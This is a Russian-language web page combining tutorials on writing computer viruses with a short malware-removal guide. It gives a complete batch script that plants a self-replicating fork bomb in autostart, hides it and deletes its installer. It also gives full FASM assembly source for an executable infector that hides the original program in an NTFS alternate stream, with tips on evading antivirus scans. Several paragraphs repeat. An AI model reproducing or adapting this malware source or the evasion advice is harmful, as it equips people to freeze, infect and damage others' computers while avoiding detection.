Как создать, написать компьютерный вирус?

Как создать простой .bat вирус?



Создание самых простых вирусов не требует наличия специальных сред для разработки программ. И особых знаний, кстати, тоже. Создать вирусы довольно просто, если использовать для этого командную строку. Для этого нужно немного знать синтаксис командной строки и уметь создавать .bat-файлы.

Что такое .bat-файл и как его создать?

Если очень поверхностно, то это файлы с расширением .bat. Такие файлы несут в себе команды, которые должны быть выполнены командным интерпретатором Windows. Все те команды, которые можно выполнить в окне командной строки, можно вписать в .bat-файл и запустить. Результат будет одинаковым.









Чтобы создать .bat-вирус, нам нужен обычный текстовый редактор. В идеале подойдет для этих целей Блокнот. Создав и открыв новый текстовый документ, Вам нужно вписать туда тот код(команды), которые он должен выполнить. После этого, Вам нужно с помощью меню Сохранить как сохранить этот файл, задав ему какое-либо имя с расширением  bat и указав тип файла Все файлы.

bat и указав тип файла Все файлы.

Создаем простейший вирус



В данной статье мы рассмотрим создание вируса, который после своего запуска будет бесконечно открывать окно командной строки. Бесконечно и очень быстро открывающиеся окна командной строки не дадут пользователю спокойно работать. Закрыть их всех не успеет никто и очень скоро они забьют оперативную память компьютера, что в свою очередь сильно затормозит работу компьютера, вплоть до полного зависания. Выглядеть это будет приблизительно так:

Вдобавок, мы закинем наш вирус в автозагрузку, что обеспечит автоматический запуск вируса вместе с операционной системой.

Код создаваемого вируса

[code]md c:\papka

echo start c:\papka\virus.bat>c:\papka\virus.bat

reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v virus /d c:\papka\virus. bat

bat

attrib +r +h +s c:\papka

attrib +r +h +s c:\papka\virus.bat

start c:\papka\virus.bat

del %0[/code]

А теперь разберем сам код. Первая строчка создает папку с именем papka в корне диска C:/. Такой адрес приведен только для примера. Использование же корня папки C:/ не совсем хороший вариант для вируса. Если Вы хотите обеспечить хорошую выживаемость Вашему вирусу, лучше всего спрятать его подальше. Первую команду можно даже пропустить, если Вы закинете сам вирус в уже созданную директорию.

Вторая строчка создает файл c:\papka\virus.bat и, с помощью команды echo, вписывает в него команду start c:\papka\virus.bat. Тут нужно знать, что после знака > указывается место вывода приведенной команды. Тут Вам нужно познакомится: c:\papka\virus.bat и есть основное тело вируса. Созданный нами .bat-файл с кодом, который мы сейчас разбираем, является всего лишь установщиком нашего основного вируса. Вы можете использовать другое название и другое местоположение для вируса.

Третья строчка закидывает созданный нами во второй строчке тело вируса в автозагрузку. Для этого используется пользовательская ветка реестра, так как к ней у пользователя всегда есть доступ. А вот использовать автозагрузку компьютера не безопасно, так как пользователь может не иметь административного доступа, что вызовет ненужную ошибку.

Четвертая и пятая строка кода изменяют атрибуты вируса и папки, где хранится вирус. Данными командами, а для этого используется команда attrib, мы добавляем атрибуты Только чтение, Скрытый и Системный

6-ая строчка кода запускает наш вирус. Вы можете пропустить этот пункт, если хотите, чтобы первый запуск вируса произошел только после перезагрузки компьютера.

И, наконец-то, последняя, 7-ая строчка удаляет данный .bat-вирус. Это полезно, так как по этому .bat-файлу можно спокойно выйти на созданный нами вирус и удалить его.

Смысл созданного вируса

Смысл вируса, который уместился в эти 7 строк — создать основной вирус, защитить его и обеспечить его постоянную работу. А так же подмести свои следы. А что делает основной вирус? После запуска основного вируса, он выполняет ту команду, которая вписана в нее. А это команда, в свою очередь, запускает наш вирус, который опять-таки снова запускает самого себя. И так до бесконечности.

Как бороться с такими вирусами?

Во-первых, начало борьбы с данным вирусом начнется после того, как он запуститься. Очень скоро вирус заполнит своими копиями оперативную память и Вы даже мышкой шевельнуть не сможете. Поэтому, такой спектакль нужно пресекать сразу. Для этого прекрасно подойдет кнопка Break на клавиатуре. Жмите ее столько, сколько понадобится, чтобы новые копии перестали создаваться.

Как удалить такой вирус?

Вы можете найти и удалить вирус через его запись в автозагрузке(подробнее по ссылке). А так же Вы можете выйти на вирус по команде, которая будет высвечиваться в окне командного интерпретатора. Естественно, если Вы сможете добраться до скрытого и системного файла. Вот таким образом происходит создание простого вируса.

Удачи!

Как написать вирус для windows

Конструирование вирусов — отличный стимул изучать ассемблер. И хотя вирус, в принципе, можно написать и на С, это будет как-то не по-хакерски и вообще неправильно. Следующий далее текст — заметка Криса Касперски, которая раньше не публиковалась. Из нее ты узнаешь, как создаются вирусы и как написать простой вирус для Windows при помощи FASM.

C чего начать писать вирус для windows?

Итак, давай погрузимся в мрачный лабиринт кибернетического мира, ряды обитателей которого скоро пополнятся еще одним зловредным созданием. Внедрение вируса в исполняемый файл в общем случае достаточно сложный и мучительный процесс. Как минимум для этого требуется изучить формат PE-файла и освоить десятки API-функций. Но ведь такими темпами мы не напишем вирус и за сезон, а хочется прямо здесь и сейчас. Но хакеры мы или нет? Файловая система NTFS (основная файловая система Windows) содержит потоки данных (streams), называемые также атрибутами. Внутри одного файла может существовать несколько независимых потоков данных.

Внедрение вируса в исполняемый файл в общем случае достаточно сложный и мучительный процесс. Как минимум для этого требуется изучить формат PE-файла и освоить десятки API-функций. Но ведь такими темпами мы не напишем вирус и за сезон, а хочется прямо здесь и сейчас. Но хакеры мы или нет? Файловая система NTFS (основная файловая система Windows) содержит потоки данных (streams), называемые также атрибутами. Внутри одного файла может существовать несколько независимых потоков данных.

Имя потока отделяется от имени файла знаком двоеточия (:), например my_file:stream. Основное тело файла хранится в безымянном потоке, но мы также можем создавать и свои потоки. Заходим в FAR Manager, нажимаем клавиатурную комбинацию Shift + F4, вводим с клавиатуры имя файла и потока данных, например xxx.

Почему же файл имеет нулевую длину? А где же только что введенный нами текст? Нажмем клавишу <F4> и… действительно не увидим никакого текста. Однако ничего удивительного в этом нет. Если не указать имя потока, то файловая система отобразит основной поток, а он в данном случае пуст. Размер остальных потоков не отображается, и дотянуться до их содержимого можно, только указав имя потока явно. Таким образом, чтобы увидеть текст, необходимо ввести следующую команду: more < xxx:yyy.

Будем мыслить так: раз создание дополнительных потоков не изменяет видимых размеров файла, то пребывание в нем постороннего кода, скорее всего, останется незамеченным. Тем не менее, чтобы передать управление на свой поток, необходимо модифицировать основной поток. Контрольная сумма при этом неизбежно изменится, что наверняка не понравится антивирусным программам. Методы обмана антивирусных программ мы рассмотрим в дальнейшем, а пока определимся со стратегией внедрения.

Алгоритм работы вируса

Закрой руководство по формату исполняемых файлов (Portable Executable, PE). Для решения поставленной задачи оно нам не понадобится. Действовать будем так: создаем внутри инфицируемого файла дополнительный поток, копируем туда основное тело файла, а на освободившееся место записываем наш код, который делает свое черное дело и передает управление основному телу вируса.

Работать такой вирус будет только на Windows и только под NTFS. На работу с другими файловыми системами он изначально не рассчитан. Например, на разделах FAT оригинальное содержимое заражаемого файла будет попросту утеряно. То же самое произойдет, если упаковать файл с помощью ZIP или любого другого архиватора, не поддерживающего файловых потоков.

В качестве примера архиватора, поддерживающего файловые потоки, можно привести WinRAR. Вкладка «Дополнительно» в диалоговом окне «Имя и параметры архива» содержит группу опций NTFS. В составе этой группы опций есть флажок «Сохранять файловые потоки».

Теперь настал момент поговорить об антивирусных программах. Внедрить вирусное тело в файл — это всего лишь половина задачи, и притом самая простая. Теперь создатель вируса должен продумать, как защитить свое творение от всевозможных антивирусов. Эта задача не так сложна, как кажется на первый взгляд. Достаточно заблокировать файл сразу же после запуска и удерживать его в этом состоянии в течение всего сеанса работы с Windows вплоть до перезагрузки. Антивирусы просто не смогут открыть файл, а значит, не смогут обнаружить и факт его изменения. Существует множество путей блокировки — от CreateFile со сброшенным флагом dwSharedMode до LockFile/LockFileEx.

Основная ошибка большинства вирусов состоит в том, что, однажды внедрившись в файл, они сидят и покорно ждут, пока антивирус не обнаружит их и не удалит. А ведь сканирование современных винчестеров занимает значительное время, зачастую оно растягивается на многие часы. В каждый момент времени антивирус проверяет всего один файл, поэтому, если вирус ведет кочевую жизнь, мигрируя от одного файла к другому, вероятность, что его обнаружат, стремительно уменьшается.

А ведь сканирование современных винчестеров занимает значительное время, зачастую оно растягивается на многие часы. В каждый момент времени антивирус проверяет всего один файл, поэтому, если вирус ведет кочевую жизнь, мигрируя от одного файла к другому, вероятность, что его обнаружат, стремительно уменьшается.

Мы будем действовать так: внедряемся в файл, ждем 30 секунд, удаляем свое тело из файла, тут же внедряясь в другой. Чем короче период ожидания, тем выше шансы вируса остаться незамеченным, но и тем выше дисковая активность. А регулярные мигания красной лампочки без видимых причин сразу же насторожат опытных пользователей, поэтому приходится хитрить.

Например, можно вести мониторинг дисковой активности и заражать только тогда, когда происходит обращение к какому-нибудь файлу. В решении этой задачи нам поможет специализированное ПО, например монитор процессов Procmon.

Программный код вируса для windows

Естественные языки с описанием компьютерных алгоритмов практически никогда не справляются. Уж слишком эти языки неоднозначны и внутренне противоречивы. Поэтому, во избежание недоразумений, продублируем описание алгоритма на языке ассемблера. Вот исходный код нашего вируса.

Уж слишком эти языки неоднозначны и внутренне противоречивы. Поэтому, во избежание недоразумений, продублируем описание алгоритма на языке ассемблера. Вот исходный код нашего вируса.

include 'c:\fasm\INCLUDE\WIN32AX.INC'

.data

foo db "foo",0 ; Имя временного файла

code_name db ":bar",0 ; Имя потока, в котором будет...

code_name_end: ; ...сохранено основное тело

; Различные текстовые строки, которые выводит вирус

aInfected db "infected",0

aHello db "Hello, you are hacked"

; Различные буфера для служебных целей

buf rb 1000

xxx rb 1000

.code

start:

; Удаляем временный файл

push foo

call [DeleteFile]

; Определяем наше имя

push 1000

push buf

push 0

call [GetModuleFileName]

; Считываем командную строку

; Ключ filename — заразить

call [GetCommandLine]

mov ebp, eax

xor ebx, ebx

mov ecx, 202A2D2Dh ;

rool:

cmp [eax], ecx ; это '--*'?

jz infect

inc eax

cmp [eax], ebx ; Конец командной строки?

jnz rool

; Выводим диагностическое сообщение,

; подтверждая свое присутствие в файле

push 0

push aInfected

push aHello

push 0

call [MessageBox]

; Добавляем к своему имени имя потока NTFS

mov esi, code_name

mov edi, buf

mov ecx, 100; сode_name_end - code_name

xor eax,eax

repne scasb

dec edi

rep movsb

; Запускаем поток NTFS на выполнение

push xxx

push xxx

push eax

push eax

push eax

push eax

push eax

push eax

push ebp

push buf

call [CreateProcess]

jmp go2exit ; Выходим из вируса

infect:

; Устанавливаем eax на первый символ имени файла-жертвы

; (далее по тексту dst)

add eax, 4

xchg eax, ebp

xor eax,eax

inc eax

; Здесь можно вставить проверку dst на заражение

; Переименовываем dst в foo

push foo

push ebp

call [MoveFile]

; Копируем в foo основной поток dst

push eax

push ebp

push buf

call [CopyFile]

; Добавляем к своему имени имя потока NTFS

mov esi, ebp

mov edi, buf

copy_rool:

lodsb

stosb

test al,al

jnz copy_rool

mov esi, code_name

dec edi

copy_rool2:

lodsb

stosb

test al,al

jnz copy_rool2

; Копируем foo в dst:bar

push eax

push buf

push foo

call [CopyFile]

; Здесь не помешает добавить коррекцию длины заражаемого файла

; Удаляем foo

push foo

call [DeleteFile]

; Выводим диагностическое сообщение,

; подтверждающее успешность заражения файла

push 0

push aInfected

push ebp

push 0

call [MessageBox]

; Выход из вируса

go2exit:

push 0

call [ExitProcess]

. end start

end start

Компиляция и тестирование вируса для windows

Для компиляции вирусного кода нам понадобится транслятор FASM, бесплатную Windows-версию которого можно найти на сайте flatassembler.net. Остальные трансляторы (MASM, TASM) тут непригодны, так как они используют совсем другой ассемблерный синтаксис.

Скачай последнюю версию FASM для Windows, распакуй архив и запусти приложение fasmw.exe. Скопируй исходный код вируса в окошко программы и выполни команды Run → Compile, а затем укажи, в какую папку сохранить скомпилированный исполняемый файл.

Запустим его на выполнение с опцией командной строки --*, вписав после нее имя файла, который требуется заразить, например notepad.exe (xcode.exe --* notepad.exe). Появление диалогового окна, показанного на рисунке, говорит, что вирус внедрен в исполняемый файл блокнота.

Если попытка заражения потерпела неудачу, первым делом необходимо убедиться, что права доступа к файлу есть. Захватывать их самостоятельно наш вирус не умеет. Во всяком случае — пока. Но вот настоящие вирусы, в отличие от нашего безобидного лабораторного создания, сделают это непременно.

Захватывать их самостоятельно наш вирус не умеет. Во всяком случае — пока. Но вот настоящие вирусы, в отличие от нашего безобидного лабораторного создания, сделают это непременно.

Теперь запусти зараженный файл notepad.exe на исполнение. В доказательство своего существования вирус тут же выбрасывает диалоговое окно, показанное на рисунке, а после нажатия на кнопку ОK передает управление оригинальному коду программы.

Чтобы фокус сработал в Windows 10, вирус должен быть запущен от имени администратора.

Чтобы не возбуждать у пользователя подозрений, настоящий вирусописатель удалит это диалоговое окно из финальной версии вируса, заменив его какой-нибудь вредоносной начинкой. Тут все зависит от вирусописательских намерений и фантазии. Например, можно перевернуть экран, сыграть над пользователем еще какую-нибудь безобидную шутку или же заняться более зловредной деятельностью вроде похищения паролей или другой конфиденциальной информации.

Зараженный файл обладает всеми необходимыми репродуктивными способностями и может заражать другие исполняемые файлы. Например, чтобы заразить игру Solitaire, следует дать команду notepad.exe --* sol.exe. Кстати говоря, ни один пользователь в здравом уме не будет самостоятельно заражать файлы через командную строку. Поэтому вирусописатель должен будет разработать процедуру поиска очередного кандидата на заражение.

До сих пор рассматриваемый вирус действительно был абсолютно безобиден. Он не размножается и не выполняет никаких злонамеренных или деструктивных действий. Ведь он создан лишь для демонстрации потенциальной опасности, подстерегающей пользователей NTFS. Исследовательская деятельность преступлением не является. Но вот если кто-то из вас решит доработать вирус так, чтобы он самостоятельно размножался и совершал вредоносные действия, то следует напомнить, что это уже станет уголовно наказуемым деянием.

Так что вместо разработки вредоносной начинки будем совершенствовать вирус в другом направлении. При повторном заражении файла текущая версия необратимо затирает оригинальный код своим телом, в результате чего файл станет неработоспособным. Вот беда! Как же ее побороть? Можно добавить проверку на зараженность перед копированием вируса в файл. Для этого следует вызвать функцию

При повторном заражении файла текущая версия необратимо затирает оригинальный код своим телом, в результате чего файл станет неработоспособным. Вот беда! Как же ее побороть? Можно добавить проверку на зараженность перед копированием вируса в файл. Для этого следует вызвать функцию CreateFile, передать ей имя файла вместе с потоком (например, notepad.exe:bar) и проверить результат. Если файл открыть не удалось, значит, потока bar этот файл не содержит и, следовательно, он еще не заражен. Если же файл удалось успешно открыть, стоит отказаться от заражения или выбрать другой поток. Например: bar_01, bar_02, bar_03.

Еще одна проблема заключается в том, что вирус не корректирует длину целевого файла и после внедрения она станет равной 4 Кбайт (именно таков размер текущей версии исполняемого файла вируса). Это плохо, так как пользователь тут же заподозрит подвох (файл explorer.exe, занимающий 4 Кбайт, выглядит довольно забавно), занервничает и начнет запускать антивирусы. Чтобы устранить этот недостаток, можно запомнить длину инфицируемого файла перед внедрением, затем скопировать в основной поток тело вируса, открыть файл на запись и вызвать функцию

Чтобы устранить этот недостаток, можно запомнить длину инфицируемого файла перед внедрением, затем скопировать в основной поток тело вируса, открыть файл на запись и вызвать функцию SetFilePointer для установки указателя на оригинальный размер, увеличивая размер инфицированного файла до исходного значения.

Заключение

Предложенная стратегия внедрения, конечно, неидеальна, но все же это намного лучше, чем прописываться в реестре, который контролируется множеством утилит мониторинга. Наконец, чтобы не пострадать от своего же собственного вируса, каждый вирусописатель всегда должен иметь под рукой противоядие. Командный файл, приведенный в следующем листинге, извлекает оригинальное содержимое файла из потока bar и записывает его в файл reborn.exe.

more < %1:bar > reborn.exe

ECHO I’m reborn now!Используй полученные знания с осторожностью, изучай ассемблер, не забывай мыть руки перед едой и всегда помни о том, что создание вирусов в каких-либо иных целях, кроме исследовательских, не только очень веселое, но еще и противозаконное занятие. А закон, как любил говорить один литературный персонаж, надо чтить!

А закон, как любил говорить один литературный персонаж, надо чтить!

Click to rate this post!

[Total: 4 Average: 5]Что делать, если уже подцепил вирус?

Экран заблокирован предупреждением от ФСБ, или реклама лезет из всех щелей? Повода паниковать нет — есть повод бороться. Что делать, если поймал вирус — читайте подробную инструкцию из двух шагов.

Шаг 1. Безопасный режим

Первым делом нужно попытаться «обездвижить» вирус, загрузив систему в безопасном режиме. Система, запущенная в безопасном режиме, отключит все лишние драйвера, службы и программы в автозагрузке. В большинстве случаев при этом отключаются и механизмы вируса.

В зависимости от вашей ситуации, зайдите в безопасный режим одним из следующих способов:

О других возможностях меню восстановления системы Windows 10 мы уже писали:

Во всех случаях будет запущено одно и то же: безопасный режим с выходом в Интернет. Он нам и нужен.

Он нам и нужен.

Шаг 2. Проверка антивирусной утилитой

Второй шаг — найти и уничтожить вирус. Если у вас есть установленный антивирус, он скорее всего, сейчас либо отключен, либо не знаком с вашим вирусом — иначе он бы его не пропустил. Значит, надо использовать другой.

Поэтому запустите любой доступный браузер (к примеру, Internet Explorer или Microsoft Edge), найдите поиском и скачайте одну из следующих утилит. А лучше — сразу несколько и проверьте компьютер последовательно каждой из них.

- Лечащая утилита DrWeb Cureit. Быстрый и постоянно обновляющийся антивирусный сканер от DrWeb. Запустите сохраненный файл, нажмите Начать проверку и дождитесь, пока сканер поймает вирус и предложит его удалить.

- Kaspersky Virus Removal Tool. Бесплатная лечащая утилита от Касперского, позволяющая быстро очистить компьютер от вредоносного ПО. Скачайте, запустите, нажмите Начать проверку, дождитесь результатов.

- Malwarebytes AdwCleaner.

Лучшая в мире утилита для борьбы с рекламным ПО и вирусами-adware. Находит то, что не находят две предыдущие. Скачайте, запустите, нажмите Scan Now. Вы удивитесь, сколько разнообразной мелкой ерунды живет на вашем ПК.

Лучшая в мире утилита для борьбы с рекламным ПО и вирусами-adware. Находит то, что не находят две предыдущие. Скачайте, запустите, нажмите Scan Now. Вы удивитесь, сколько разнообразной мелкой ерунды живет на вашем ПК. - Антивирусная утилита AVZ. Неказистый и довольно сложный, но при этом продвинутый сканер для ПК. Очень полезна для лечения последствий борьбы с вирусами, которые повреждают разные компоненты Windows. Запустите утилиту, нажмите Файл > Восстановление системы, отметьте все галочки до 17 включительно и нажмите Выполнить отмеченные операции. Хуже от этого не будет, а вот если вирус перед смертью успел заблокировать диспетчер задач, сломать автозапуск флешек и прописать в IE посторонние стартовые страницы, утилита это вылечит.

Внимание! Не забудьте проверить теми же утилитами все флешки, которые у вас есть — вирус легко мог перебраться и на них.

Теперь покиньте безопасный режим. Если вы запускались через msconfig, запустите его снова и снимите флажок Безопасный режим. После этого перезагрузите ПК, и Windows запустится как обычно — но уже чистая и без вируса.

